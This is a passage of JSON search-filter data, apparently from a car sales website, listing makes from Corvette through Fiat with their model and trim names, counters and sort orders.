Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":297,"Sort":11},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Tribe Edition","Value":"Tribe Edition","Name":"Tribe Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":40,"Sort":12},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":49,"Sort":13},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":14},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":10,"Sort":15},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":16},{"Id":"Makes_DFSK","Name":"DFSK","Value":"DFSK","Models":[{"Id":"Models_Glory","Value":"Glory","Name":"Glory","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":3,"Sort":17},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Parthenon Cream","Value":"Parthenon Cream","Name":"Parthenon Cream","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":13,"Sort":18},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Challenge","Value":"488 Challenge","Name":"488 Challenge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":39}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":19,"Sort":19},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500X Dolcevita","Value":"500X Dolcevita","Name":"500X Dolcevita","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e 